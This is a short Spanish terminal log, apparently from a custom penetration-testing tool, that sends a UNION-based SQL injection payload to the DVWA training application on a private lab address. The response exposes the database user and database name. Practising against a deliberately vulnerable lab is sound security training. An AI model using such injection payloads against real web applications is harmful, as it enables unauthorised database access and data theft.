 Selecciona la acción del menú [1-5] (intro para opción por defecto [3]): 4
[INFO] La dirección URL base es: http://10.0.2.4/dvwa/vulnerabilities/sqli_blind/?id=
Introduce la petición personalizada a partir de la URL base: 1' and 1=0 union select user(),database() -- -
[INFO] Realizando petición a: http://10.0.2.4/dvwa/vulnerabilities/sqli_blind/?id=1' and 1=0 union select user(),da
tabase() -- -&Submit=Submit#
[SUCCESS] Respuesta obtenida a la petición realizada:
["ID: 1' and 1=0 union select user(),database() -- -", <br/>, 'First name: root@localhost', <br/>, 'Surname: dvwa']